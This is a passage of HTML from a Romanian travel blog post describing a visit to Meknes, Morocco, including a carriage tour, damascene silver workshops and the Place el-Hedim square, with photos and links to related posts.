<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmkKFEM8cjdocrMfnsXi5dXgIhLt2AAEmQGzUX1osy9x8FDVuwn6zA7r5XhQeNQVv9E1havFypAnLtCXbsMHIA6SJjGU-kjkyDzGVNzG74rNASVpxx39beIBlXXny3X0eQ7fd-DxGbhe7/s1600/obiectiv-turistic-meknes.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="maousoleu-meknes" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmkKFEM8cjdocrMfnsXi5dXgIhLt2AAEmQGzUX1osy9x8FDVuwn6zA7r5XhQeNQVv9E1havFypAnLtCXbsMHIA6SJjGU-kjkyDzGVNzG74rNASVpxx39beIBlXXny3X0eQ7fd-DxGbhe7/s1600/obiectiv-turistic-meknes.jpg" title="maousoleu-meknes" /></a></div>
<br />
<div style="text-align: justify;">
<span style="color: #cc0000; font-size: large;">Din cauza lipsei de timp am decis sa luam trasura cu cai </span>care face turul orasului si opreste la principalele puncte turistice (dupa ce am negociat 10 euro/de trasura 3 pers ) Am vazut si am trecut prin<b>&nbsp;Bab el-Bardaie</b>&nbsp;o alta poarta foarte frumoasa, ne-a plimbat putin prin zona mai putin turistica a orasului, apoi am facut prima oprire la&nbsp;<b>Dar al-Ma</b>(locul unde se pastreau caii armatei - incap cam 12000). Am pornit din nou la drum si dupa foarte putin timp a oprit sa facem cateva poze la lacul&nbsp;<b>Etang D`Agdal</b>&nbsp;(foarte frumos si curat ). Calatoria s-a sfarsit in fata atelierelor artizanale. Toata plimbarea a durat circa o ora, cu tot cu opriri si multe explicatii.&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWtuwKwZFKIzRgztSzpnfz7LNWovvwcYjLXV3CUqCOpTRcVDKQLsy2g_7um9bPyZtttIkUYETN6MRqeU2XMrQCZvyR8r1nwn8SMDm4BWMevZGR-I1bTyZLl5NTpJEyiwGO6Jau-5suCJML/s1600/strazi-meknes.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="strazi-meknes-maroc" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWtuwKwZFKIzRgztSzpnfz7LNWovvwcYjLXV3CUqCOpTRcVDKQLsy2g_7um9bPyZtttIkUYETN6MRqeU2XMrQCZvyR8r1nwn8SMDm4BWMevZGR-I1bTyZLl5NTpJEyiwGO6Jau-5suCJML/s1600/strazi-meknes.JPG" title="strazi-meknes-maroc" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJzWnx0pApwomqFb4_U5MUH4GrcFF3hUXbYc95v5UMye8HSIjqciyyZFx_Yrr4yAvCHCfskGPxHoFj6YbLI7eijES1QPwRhfpClt8yoAqrOpbZXRS6oAb8H1mGY0G3EnkaPIEAhqGBoogM/s1600/poarta-meknes-oras-turistic-maroc.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="poarta-meknes-oras-turistic-maroc" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJzWnx0pApwomqFb4_U5MUH4GrcFF3hUXbYc95v5UMye8HSIjqciyyZFx_Yrr4yAvCHCfskGPxHoFj6YbLI7eijES1QPwRhfpClt8yoAqrOpbZXRS6oAb8H1mGY0G3EnkaPIEAhqGBoogM/s1600/poarta-meknes-oras-turistic-maroc.JPG" title="poarta-meknes-oras-turistic-maroc" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifsiai8Xwn0mUMmfZftfcBTNSulvTPIUQU1vrKQDKZlwsCvaoY7tfyLGWAgbdTCCewBYMxi0S4BLJVMu0GNYQ44s_y3cgwNiHS_-zil7FJlq2MVCB160ye_vpen4l4JLsnKH0MWTKwvG4-/s1600/lac-meknes-oras.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="lac-meknes-oras" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifsiai8Xwn0mUMmfZftfcBTNSulvTPIUQU1vrKQDKZlwsCvaoY7tfyLGWAgbdTCCewBYMxi0S4BLJVMu0GNYQ44s_y3cgwNiHS_-zil7FJlq2MVCB160ye_vpen4l4JLsnKH0MWTKwvG4-/s1600/lac-meknes-oras.JPG" title="lac-meknes-oras" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5JxrHg414uoqeTVjb6JYtVYQiGFAeeXPlNBBfyIzbG_i4xxuyU80kFObBuA2gA6KSMk8fuuuKNIk2fE5dqh7x6x3Ubwr_BuwD_MbTv4Y-nIZ4jjbrcO8WNMhMAQq4TXqSzl8PdnhT6aHe/s1600/IMG_1206.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="aliceee-meknes" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5JxrHg414uoqeTVjb6JYtVYQiGFAeeXPlNBBfyIzbG_i4xxuyU80kFObBuA2gA6KSMk8fuuuKNIk2fE5dqh7x6x3Ubwr_BuwD_MbTv4Y-nIZ4jjbrcO8WNMhMAQq4TXqSzl8PdnhT6aHe/s1600/IMG_1206.JPG" title="aliceee-meknes" /></a></div>
<div style="text-align: justify;">
<span style="color: #cc0000; font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4ucsZhPtVnfUxkAhqDo2uKL8HZI-KhJLCXhTfZ_vvxOeH72HxwW55lGCutGFB5Bby_NryX5fTSVPdqlCEvQTkCB2AAIy4mcuNY1iOy7PyaiqRm7ga7eNzq_idNnQ03gujdUTRns6ergvG/s1600/cu-trasura-prin-meknes.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="cu-trasura-prin-meknes" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4ucsZhPtVnfUxkAhqDo2uKL8HZI-KhJLCXhTfZ_vvxOeH72HxwW55lGCutGFB5Bby_NryX5fTSVPdqlCEvQTkCB2AAIy4mcuNY1iOy7PyaiqRm7ga7eNzq_idNnQ03gujdUTRns6ergvG/s1600/cu-trasura-prin-meknes.JPG" title="cu-trasura-prin-meknes" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: #cc0000; font-size: large;">Meknes e unicul oras din Maroc unde se mai practica arta damaschinului.&nbsp;</span>Sunt multe ateliere artizanale unde puteti vedea tot procesul. In niste bucati de metal negre se bat cu ciocanul fire de argint. Apoi sunt puse in cuptor si la final lustruite. E foarte interesant de vazut procedeul, dar si mai interesante sunt produsele finale, toate vasele si bijuteriile unicat ce se realizeaza aici, `brodate` cu fire de argint. Preturile mi s-au parut mari atunci, tin minte ca am dat in jur de 10 euro pe o bratara (in 2009) dar am ramas cu o amintire `suvenir` pe care o mai am si astazi.&nbsp;</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5YHi5MIPFNsISGMDt2y9Eq0xByq6AM8pS_IDmNL1uFqgkrcqSRji93OjcmBWmSEQFCPYne5bRys0fzGHyz_WT2DnJAVzLv_HN6kRjFG8iY3M7HDd0LfPQBgey6YliQPJKSnhaunrIEGjY/s1600/bratari-meknes.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="arta-damaschinului-in-meknes" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5YHi5MIPFNsISGMDt2y9Eq0xByq6AM8pS_IDmNL1uFqgkrcqSRji93OjcmBWmSEQFCPYne5bRys0fzGHyz_WT2DnJAVzLv_HN6kRjFG8iY3M7HDd0LfPQBgey6YliQPJKSnhaunrIEGjY/s1600/bratari-meknes.jpg" title="arta-damaschinului-in-meknes" /></a></div>
<br />
<div style="text-align: justify;">
<span style="color: #cc0000; font-size: large;">La apus am facut o ultima oprire in piata Place el-Hedim</span> care de data asta am gasit-o plina de lume, de cantareti de muzica traditionala, inblanzitori de serpi, copii care pescuiau sticle de suc pentru a castiga jucarii, vanzatori de plante medicinale (miraculoase) etc. A urmat o ultima trecere prin bazar, si am iesit in locul de unde am luat taxiul mare alb, spre Fes (2 euro de pers fiindca era noapte ).</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-VmI33TKG0Fs0ET2DYClgvjNcMCbfLOb8HVJ1f_E2vAuzMUwWq2JHtQBHPxuDgrZuGU-psRwbUxMc1W8UX5_FrhogQ8Hgww-FRb4HJ-3-IeNbTmELpbNpTkTlaJYIpjD4eKOSZFIK1sY4/s1600/apus-in-meknes.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="apus-in-meknes" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-VmI33TKG0Fs0ET2DYClgvjNcMCbfLOb8HVJ1f_E2vAuzMUwWq2JHtQBHPxuDgrZuGU-psRwbUxMc1W8UX5_FrhogQ8Hgww-FRb4HJ-3-IeNbTmELpbNpTkTlaJYIpjD4eKOSZFIK1sY4/s1600/apus-in-meknes.JPG" title="apus-in-meknes" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qWVt_c71y8KW4B7DesYcKYVqPs4DZ7yPGsqM0SV5DoYr916l9PdFqyq3WgKPpJ8LT68FF0TSU3YmzHwAYQbU1tVCTFts9uRviwwns0YZBMa-JRx9vFrDHhOVGACWG5V9LKbdmr66Ax79/s1600/piata-centrala-meknes.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="piata-centrala-meknes" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qWVt_c71y8KW4B7DesYcKYVqPs4DZ7yPGsqM0SV5DoYr916l9PdFqyq3WgKPpJ8LT68FF0TSU3YmzHwAYQbU1tVCTFts9uRviwwns0YZBMa-JRx9vFrDHhOVGACWG5V9LKbdmr66Ax79/s1600/piata-centrala-meknes.JPG" title="piata-centrala-meknes" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio0EBLkyIxEry0eTCVKQoxLcmFd_Hi0pjNOkgmBJAUoDIav3pmE8R4a2NK8Gszr9FfEVnNlk5gKnslWM0BcqmVSlStspRrnzq2Ht2o5pStU6YIlZl9xCVw0w9jVEts6tlm1mwMRTWGvNwE/s1600/meknes-artisti-vacanta-maroc.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="meknes-artisti-maroc" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio0EBLkyIxEry0eTCVKQoxLcmFd_Hi0pjNOkgmBJAUoDIav3pmE8R4a2NK8Gszr9FfEVnNlk5gKnslWM0BcqmVSlStspRrnzq2Ht2o5pStU6YIlZl9xCVw0w9jVEts6tlm1mwMRTWGvNwE/s1600/meknes-artisti-vacanta-maroc.JPG" title="meknes-artisti-maroc" /></a></div>
<br />
<span style="background-color: white; border: 0px; color: #444444; font-family: &quot;titillium web&quot; , sans-serif; font-size: 16px; font-stretch: inherit; font-weight: bold; line-height: 25.6000003814697px; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">Citeste tot jurnalul de calatorie in Fes:</span><br />
<ul style="background-color: white; border: 0px; color: #191919; font-family: verdana; font-size: 13px; font-stretch: inherit; font-weight: 600; line-height: 20.1759986877441px; list-style: none; margin: 0px 0px 0px 35px; padding: 10px 0px 20px; vertical-align: baseline;">
<li style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px 0px 5px; vertical-align: baseline;"><a href="http://aliceee-traveler.blogspot.ro/2014/09/prima-vacanta-in-fes-la-un-medic-acasa.html" rel="" style="border: 0px; color: #7f3e08; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Ziua 1 Fes - la un medic acasa</a>&nbsp;<span style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 20.1759986877441px; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">(Nou)</span></span></li>
<li style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px 0px 5px; vertical-align: baseline;"><a href="http://aliceee-traveler.blogspot.ro/2014/09/prima-vacanta-in-fes-pierduti-in-timp.html" rel="" style="border: 0px; color: #7f3e08; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Ziua 2 Fes - pierduti in timp si spatiu</a>&nbsp;<span style="border: 0px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">(Nou)</span></li>
<li style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px 0px 5px; vertical-align: baseline;"><a href="http://aliceee-traveler.blogspot.ro/2015/06/impresii-despre-orasul-fes-din-maroc-si-atractii-vazute.html" rel="" style="border: 0px; color: #7f3e08; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">A doua vacanta in Fes - turism ca la carte</a>&nbsp;<span style="border: 0px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 20.1759986877441px; margin: 0px; padding: 0px; vertical-align: baseline;">(Nou)</span></li>
<li style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px 0px 5px; vertical-align: baseline;"><a href="http://aliceee-traveler.blogspot.ro/2015/06/ifrane-statiunea-montana-numita-si-elvetia-marocului.html" rel="" style="border: 0px; color: #7f3e08; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Excursie in Ifrane statiune numita Elvetia Marocului</a>&nbsp;<span style="border: 0px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 20.1759986877441px; margin: 0px; padding: 0px; vertical-align: baseline;">(Nou)</span></li>
<li style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px 0px 5px; vertical-align: baseline;"><a href="http://aliceee-traveler.blogspot.ro/2015/06/maroc-intalnire-cu-maimute-in-padurea-de-cedru.html" rel="" style="border: 0px; color: #7f3e08; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Intalnire cu maimutele in padurea de cedru</a>&nbsp;<span style="border: 0px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 20.1759986877441px; margin: 0px; padding: 0px; vertical-align: baseline;">(Nou)</span></li>
<li style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; list-style-type: square; margin: 0px; padding: 0px 0px 5px; vertical-align: baseline;"><a href="http://aliceee-traveler.blogspot.ro/2015/07/impresii-volubilis-maroc-orasul-roman-din-pustietate.html" rel="" style="border: 0px; color: #7f3e08; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Impresii Volubilis orasul roman din pustietate</a>&nbsp;<span style="border: 0px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 20.1759986877441px; margin: 0px; padding: 0px; vertical-align: baseline;">(Nou)</span></li>
</ul>
<div>
<div style="background-color: white; border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 25.6000003814697px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<div style="border: 0px; font-family: &quot;titillium web&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; vertical-align: baseline;">
<span style="color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 18px; font-weight: normal; white-space: nowrap;">😍&nbsp;Apreciez comentariile voastre&nbsp;😍</span></div>
<div style="border: 0px; font-family: &quot;titillium web&quot;, sans-serif; font-stretch: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; vertical-align: baseline;">
<h1 style="box-sizing: border-box; color: #555555; font-family: calibri, serif; font-size: 32px; font-weight: 300; letter-spacing: 0.5px; line-height: 1.2; margin: 0px 0px 16px; text-align: justify;">
<img class="alignleft" height="64" src="https://i2.wp.com/lh3.googleusercontent.com/-lgu9Sf0mv14/V3Pki92jgZI/AAAAAAAAo_M/s-5C9JBzbv8ZBo4bKNxpUbOrwmmgR6cGACCo/s64/1467230555_app_type_newspaper_512px_GREY.png?resize=64%2C64&amp;ssl=1" style="border: 0px; box-sizing: border-box; float: left; height: auto; margin: 0px 24px 24px 0px; max-width: 100%; width: auto;" width="64" /></h1>
<span style="border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; color: #990000; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-size: large;">Am locuit 1 an in Maroc vezi tot &nbsp;jurnalul aici --&gt;&nbsp;<a href="http://aliceee-traveler.blogspot.ro/2012/02/maroc.html" rel="nofollow" style="border: 0px; color: #444444; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" target="_blank"><span style="border: 0px; color: blue; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">MAROC</span></a></span></span></span></span></span></span></div>
<div style="border: 0px; font-family: &quot;titillium web&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; vertical-align: baseline;">
<div class="separator" style="border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNimhormJATQeoAOK7BPVDka75Q-cLSuKj4dbYS86u5LmEvGX6M-LpdYMjuWT1sqAqzjJ0HTN0_Krra2AcB93ht_bcVg73vtNrgm0cVJ5wQDMTZ5Yr7hFxAjZaBhVFgRGffwklt3fXU3A/s1600/ShabbyBlogsDividerC.jpg" style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" /></span></div>
<div style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Daca vreti sa stiti primii cand postez un articol&nbsp;<a href="http://feedburner.google.com/fb/a/mailverify?uri=EnciclopediaCalatoruluiIndependent&amp;loc=en_US" rel="nofollow" style="border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" target="_blank"><span style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; color: #674ea7; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">va puteti abona la postari prin e-mail (click)</span>,</span></a>&nbsp;iar daca vreti sa cititi si ale postari accesati<span style="border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</span><a href="http://aliceee-traveler.blogspot.com/p/cuprinsul-blogului-toate-postarile-de.html" rel="nofollow" style="border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" target="_blank"><span style="border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Cuprinsul blogului (click)!</span></a></span></span></div>
</div>
</div>
<div style="background-color: white; border: 0px; color: #444444; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 25.6000003814697px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<div style="border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">
</div>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://aliceee-traveler.blogspot.com/search/label/RO?max-results=5' rel='tag nofollow'># RO</a>
<a href='https://aliceee-traveler.blogspot.com/search/label/vacanta%20in%20Maroc?max-results=5' rel='tag nofollow'># vacanta in Maroc</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html&title=Impresii Meknes unul din orasele imperiale din Maroc' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html&title=Impresii Meknes unul din orasele imperiale din Maroc' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html&title=Impresii Meknes unul din orasele imperiale din Maroc' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBPqHVbKKZekDV9Rt1zM-fcMAitIi7C3d_VAiuQ0N62tmTi4LHZKt7eWsQkM7x9YdJ4S5nU3KzGAWct6w4bVvI-Khg8ZLyPaz9LwBNpoU6aUhDVldjfXCNwNH1cP69LeR6x2N3uerbKFTA/s1600/meknes-muzeu.jpg&description=  Am ajuns in Meknes la pranz dupa excursia in Volubilis . Aici ne-am despartit de soferul nostru, un om cumsecade care si-a facut meseria i...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html&title=Impresii Meknes unul din orasele imperiale din Maroc' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html' text='Impresii Meknes unul din orasele imperiale din Maroc'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Impresii Meknes unul din orasele imperiale din Maroc >> https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
vacanta in Maroc
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aliceee-traveler.blogspot.com/2015/08/viata-in-maroc-e-cu-totul-altfel-decat-in-romania.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aliceee-traveler.blogspot.com/2015/08/film-avis-de-mistral-2-luni-de-vara-in.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12863992944281918689' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12863992944281918689' rel='author' title='author profile'>
<span itemprop='name'>Aliceee Traveler</span>
</a>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html' itemprop='url'/>
<a class='timestamp-link' href='https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-08-03T12:32:00+03:00'>12:32 p.m.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5147656426369571212/1260414468116381716' title='Trimiteți postarea prin e-mail'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
